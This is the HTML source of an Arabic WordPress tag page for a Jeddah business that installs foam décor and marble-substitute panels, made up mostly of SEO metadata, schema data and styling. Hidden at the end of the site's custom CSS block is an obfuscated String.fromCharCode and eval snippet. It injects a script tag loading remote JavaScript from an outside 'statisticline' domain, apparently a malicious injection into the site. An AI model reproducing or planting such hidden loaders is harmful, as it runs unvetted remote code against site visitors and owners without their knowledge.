

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decorbyt.com/blog/tag/%D8%A7%D9%84%D9%88%D8%A7%D8%AD-%D8%A8%D8%AF%D9%8A%D9%84-%D8%A7%D9%84%D8%B1%D8%AE%D8%A7%D9%85/
body_size: 20597
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الواح بديل الرخام 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة</title>
	<meta name="description" content="معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده" />
	<link rel="canonical" href="https://decorbyt.com/blog/tag/الواح-بديل-الرخام/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الواح بديل الرخام 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" />
	<meta property="og:description" content="معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده" />
	<meta property="og:url" content="https://decorbyt.com/blog/tag/الواح-بديل-الرخام/" />
	<meta property="og:site_name" content="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@decorbyt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://decorbyt.com/blog/tag/%d8%a7%d9%84%d9%88%d8%a7%d8%ad-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85/","url":"https://decorbyt.com/blog/tag/%d8%a7%d9%84%d9%88%d8%a7%d8%ad-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85/","name":"الواح بديل الرخام 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة","isPartOf":{"@id":"https://decorbyt.com/#website"},"primaryImageOfPage":{"@id":"https://decorbyt.com/blog/tag/%d8%a7%d9%84%d9%88%d8%a7%d8%ad-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85/#primaryimage"},"image":{"@id":"https://decorbyt.com/blog/tag/%d8%a7%d9%84%d9%88%d8%a7%d8%ad-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85/#primaryimage"},"thumbnailUrl":"https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬.jpg","description":"معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده","breadcrumb":{"@id":"https://decorbyt.com/blog/tag/%d8%a7%d9%84%d9%88%d8%a7%d8%ad-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://decorbyt.com/blog/tag/%d8%a7%d9%84%d9%88%d8%a7%d8%ad-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85/#primaryimage","url":"https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬.jpg","contentUrl":"https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://decorbyt.com/blog/tag/%d8%a7%d9%84%d9%88%d8%a7%d8%ad-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://decorbyt.com/"},{"@type":"ListItem","position":2,"name":"الواح بديل الرخام"}]},{"@type":"WebSite","@id":"https://decorbyt.com/#website","url":"https://decorbyt.com/","name":"معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة","description":"معلم تركيب براويز فوم بديل الرخام والخشب بجدة","publisher":{"@id":"https://decorbyt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decorbyt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://decorbyt.com/#organization","name":"معلم فوم جدة - ديكورات البيت الحديث","url":"https://decorbyt.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://decorbyt.com/#/schema/logo/image/","url":"https://decorbyt.com/wp-content/uploads/2021/05/project2.jpg","contentUrl":"https://decorbyt.com/wp-content/uploads/2021/05/project2.jpg","width":1024,"height":683,"caption":"معلم فوم جدة - ديكورات البيت الحديث"},"image":{"@id":"https://decorbyt.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/decorbytcom","https://x.com/decorbyt","https://www.instagram.com/decorbytcom/","https://www.youtube.com/channel/UCN6Joa-gJGCcGNOe6eTdGcQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://decorbyt.com/wp-content/cache/wpo-minify/1766429984/assets/wpo-minify-header-c896af65.min.css' media='all' />
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1766429984/assets/wpo-minify-header-f5440c18.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://decorbyt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decorbyt.com/wp-json/wp/v2/tags/179" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min-80x80.png" sizes="32x32" />
<link rel="icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" />
<meta name="msapplication-TileImage" content="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" />
		<style id="wp-custom-css">
			.navbar-container {
    height: 140px;
;
}
.site-info .footer-content {
    text-align: center;
}
.section-hero .hero-description {
    font-size: 1.0rem;
    font-weight: 500;
    line-height: 2;
    margin-top: 1.5rem;
    margin-bottom: .7rem;
}
.headings-small h1, .headings-small .h1 {
    font-size: 1.5rem;
}

.jeg_thumb .jeg_post_category a {
    background: #303030;

}
.jeg_block_title, .jeg_block_title a span {
 
    float: inherit;
}
.entry-single-header .entry-title {
    font-size: 1.7rem;
}
.entry-header .entry-title {
    line-height: 1.4;
}.var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, .meta-category a, blockquote:before, .navbar-nav li.current-menu-ancestor > a, li.current-menu-item > a, li.cs-mega-menu-child.active-item > a, .cs-bg-dark.navbar-primary .navbar-nav ul li.current-menu-ancestor > a, .cs-bg-dark.navbar-primary .navbar-nav ul li.current-menu-item > a, .cs-bg-dark.navbar-primary .navbar-nav li.cs-mega-menu-child.active-item > a{color:#25a9e0;}button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button .wp-block-button__link:not(.has-background), .toggle-search.toggle-close, .offcanvas-header .toggle-offcanvas, .cs-overlay .post-categories a:hover, .post-format-icon > a:hover, .entry-more-button .entry-more:hover, .cs-list-articles > li > a:hover:before, .pk-badge-primary, .pk-bg-primary, .pk-button-primary, .pk-button-primary:hover, h2.pk-heading-numbered:before{background-color:#25a9e0;}.cs-overlay .cs-overlay-background:after, .pk-bg-overlay, .pk-zoom-icon-popup:after{background-color:rgba(0,0,0,0.25);}.navbar-primary, .offcanvas-header{background-color:#ffffff;}.site-footer{background-color:#0070c7;}body{font-family:Almarai;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .cs-link-more, .cs-nav-link, .share-total, .post-categories a, .post-meta a, .nav-links, .comment-reply-link, .post-tags a, .read-more, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .pk-font-primary{font-family:inherit;font-size:0.875rem;letter-spacing:0px;text-transform:none;}label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], small, .cs-breadcrumbs, .cs-homepage-category-count, .pk-font-secondary{font-family:inherit;font-size:0.813rem;letter-spacing:0px;text-transform:none;}.entry .entry-content{font-family:inherit;font-size:inherit;letter-spacing:inherit;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .site-title, .comment-author .fn, blockquote, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:Almarai;font-weight:700;letter-spacing:0px;text-transform:none;}.title-block, .pk-font-block{font-family:Almarai;font-size:0.75rem;font-weight:400;letter-spacing:0px;text-transform:none;color:#a2b0bf;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:inherit;font-size:0.938rem;letter-spacing:0px;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:inherit;font-size:0.813rem;letter-spacing:0px;text-transform:none;}.section-hero .cs-overlay-background img{opacity:1;}.section-hero{background-color:#F8F8F8;}@media (min-width: 1020px){.section-hero{min-height:600px;}}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
